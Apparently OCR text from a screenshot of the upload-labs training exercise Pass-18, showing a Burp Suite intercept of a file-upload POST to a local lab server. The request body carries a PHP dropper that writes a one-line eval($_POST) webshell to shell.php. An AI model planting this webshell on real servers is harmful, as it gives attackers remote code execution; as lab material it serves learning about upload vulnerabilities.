 upload-labs
不安全 192.168.32.1/upload/Pass-18/index.php
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到
上传区
请选择要上传的图
选择文件 11.php
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL
03:25:0... HTTP → 请求 POST http://192.168.32.1/upload/Pass-18/index.php
请求
美化 Raw Hex \n
1 POST /upload/Pass-18/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 371
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBI3kOLA7qS9gzi1F
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-18/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryBI3kOLA7qS9gzi1F
16 Content-Disposition: form-data; name="upload_file"; filename="11.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["mixbp"])?>');?>
20 ------WebKitFormBoundaryBI3kOLA7qS9gzi1F
21 Content-Disposition: form-data; name="submit"
22
23 上传
Search 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头 1
Event log (18) All issues (21) 内存: 250.4MB
Copyright @ 2018 ~ 2025 by c0ny1